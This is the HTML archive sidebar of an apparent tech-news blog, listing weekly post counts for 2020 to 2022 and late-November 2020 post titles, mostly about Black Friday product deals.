<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2020/11/get-jbl-speakers-for-cheap-with-these.html">Get JBL speakers for cheap with these Black Friday...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/20-hot-amazon-black-friday-deals-you.html">20 hot Amazon Black Friday deals you can still get...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/walmart-cyber-monday-deals-big-tech.html">Walmart Cyber Monday deals: the big tech discounts...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/51-of-best-black-friday-deals-you-can.html">51 of the best Black Friday deals you can still bu...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/this-asus-zenbook-14-black-friday-deal.html">This Asus ZenBook 14 Black Friday deal saves you $...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/this-shark-iq-robot-vacuum-black-friday.html">This Shark IQ Robot Vacuum Black Friday deal is on...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-gaming-headset-deals-save.html">Black Friday gaming headset deals: save on PlaySta...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/is-55-inch-tv-too-big-check-out-these.html">Is a 55-inch TV too big? Check out these 49-inch B...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-smartwatch-deals-top-apple.html">Black Friday smartwatch deals: the top Apple Watch...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/msi-gl65-black-friday-deal-get-gorgeous.html">MSI GL65 Black Friday deal: get gorgeous ray-traci...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/samsung-galaxy-fit-2-fitness-tracker-is.html">Samsung Galaxy Fit 2 fitness tracker is at new low...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-ps4-controller-deals-save.html">Black Friday PS4 controller deals: save on DualSho...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-ps4-accessory-deals-you.html">Black Friday PS4 accessory deals: you can still sa...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-ps4-headset-deals-you-can.html">Black Friday PS4 headset deals: you can still save...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-gopro-deals-all-best-live.html">Black Friday GoPro deals: all the best live deals ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/get-65-inch-or-75-inch-tv-for-less-in.html">Get a 65-inch or 75-inch TV for less in these supe...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/the-excellent-lg-cx-oled-continues-to.html">The excellent LG CX OLED continues to be a standou...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-tv-deals-are-ending-soon.html">Black Friday TV deals are ending soon: final sales...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/this-cyberpowerpc-gamer-xtreme-vr.html">This CyberpowerPC Gamer Xtreme VR gaming PC is jus...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/the-mandalorian-season-2-episode-5.html">The Mandalorian season 2 episode 5 recap: Baby Yod...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/meet-599-8-core-amd-ryzen-laptop-thats.html">Meet the $599 8-core AMD Ryzen laptop that&#39;s rewri...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/this-might-be-best-and-worst-black.html">This might be the best (and worst) Black Friday TV...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/best-black-friday-racing-wheel-deals.html">Best Black Friday racing wheel deals: save 20% on ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-fitbit-deals-fitness.html">Black Friday Fitbit deals: fitness tracker discoun...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-pc-deal-this-cheap-ryzen-5.html">Black Friday PC deal: This cheap Ryzen 5 desktop i...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/samsung-tri-fold-phone-rollable-tablet.html">Samsung tri-fold phone, rollable tablet teased in ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/this-acer-nitro-5-black-friday-deal.html">This Acer Nitro 5 Black Friday deal gets you ray-t...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/apple-watch-becomes-iphone-viewfinder.html">Apple Watch becomes an iPhone viewfinder with this...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/home-depot-black-friday-deals-2020-best.html">Home Depot Black Friday deals 2020: the best deals...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/these-are-free-sets-you-can-get-with.html">These are the free sets you can get with Lego Blac...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/the-best-black-friday-ps4-deal-is-gift.html">The best Black Friday PS4 deal is the gift that ke...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/these-small-tvs-are-absolute-cheapest.html">These small TVs are the absolute cheapest Black Fr...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/2021-ipad-pro-could-have-custom-apple.html">2021 iPad Pro could have custom Apple mmWave 5G mo...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/xbox-series-x-performance-just-matter.html">Xbox Series X performance just a matter of optimiz...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/surface-pro-8-surface-laptop-4-leaks.html">Surface Pro 8, Surface Laptop 4 leaks hint at mode...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/oneplus-nord-dxomark-performance-is.html">OnePlus Nord DxOMark performance is what you&#8217;d expect</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-drone-deals-get-dji-mavic.html">Black Friday drone deals: get the DJI Mavic 2 Pro ...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/samsung-wants-your-wall-for-new-130-big.html">Samsung wants your wall &#8211; for a new 130&quot; big-scree...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/the-excellent-lg-cx-oled-tv-continues.html">The excellent LG CX OLED TV continues to be a Blac...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/you-can-still-save-on-fantastic-ps4.html">You can still save on fantastic PS4 games with thi...</a></li>
<li><a href="https://www.trendlynews.in/2020/11/black-friday-ps4-headset-deals-save-on.html">Black Friday PS4 headset deals: save on these fant...</a></li>
